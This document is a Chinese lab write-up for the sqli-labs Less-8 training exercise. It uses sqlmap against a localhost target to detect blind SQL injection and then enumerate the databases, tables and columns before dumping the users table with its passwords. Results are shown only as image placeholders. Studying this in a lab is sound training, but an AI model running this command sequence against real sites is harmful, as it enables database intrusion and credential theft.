sqli-labs 实验记录

Less-8



第一步:进行sqli注入漏洞检测

输入命令:

sqlmap -u http://localhost/Less-8/?id=1 --batch--batch 表示采用默认参数。

查询结果如图所示:存在注入漏洞,注入类型分别为:boolean-based blind, time-based blind,; 并给出了相应的payload。



第二步:查询服务器中的所有数据库

输入命令:

sqlmap -u http://localhost/Less-8/?id=1 --batch --dbs--dbs 表示查询数据库。

查询结果如图所示:数据库共有两个,分别为information_schema, security。



第三步:查询指定数据库中的所有表

输入命令:

sqlmap -u http://localhost/Less-8/?id=1 --batch -D security --tables-D security 表示指定查询数据库security;

--tables 表示查询数据库中的所有表。

查询结果如图所示:数据表共有4个,分别是emails, referers, uagents, users。



第四步:查询指定数据表中的所有列

输入命令:

sqlmap -u http://localhost/Less-8/?id=1 --batch -D security -T users --columns-T users 表示指定查询数据表users;

--columns 表示查询数据表中的所有列。

查询结果如图所示:数据列共有3个,分别是id, password, username。



第五步:查询指定数据表中的具体信息

输入命令:

sqlmap -u http://localhost/Less-8/?id=1 --batch -D security -T users --dump--dump 表示查询数据表中的具体信息

查询结果如图所示:数据表users中的具体信息共有13条。